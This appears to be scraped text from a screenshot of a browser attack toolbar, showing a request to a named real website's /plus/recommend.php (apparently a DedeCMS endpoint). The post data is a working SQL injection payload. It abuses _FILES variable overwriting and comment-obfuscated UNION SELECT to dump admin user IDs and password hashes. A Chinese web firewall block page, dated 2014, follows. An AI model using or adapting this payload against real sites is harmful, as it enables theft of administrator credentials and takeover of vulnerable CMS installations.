 Load URL
http://www.52jscn.com//plus/recommend.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
aid=1&_FILES[type][name]=1.jpg&_FILES[type][size]=6878&_FILES[type][type]=application/octet-stream&_FILES[type][tmp_name]=aa\'and char(@`'`) /*!50000Union*/ /*!50000SeLect*/ 1,2,3,group_concat(userid,0x23,pwd),5,6,7,8,9 from `#@__admin`#
当前访问疑似黑客攻击，已被百度云加速拦截。
当前网址：http://www.52jscn.com//plus/recommend.php
客户端特征：Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101
Firefox/34.0
拦截时间：2014-12-29 21:40:24
如果您认为这是误报，您可以将误报反馈给百度云加速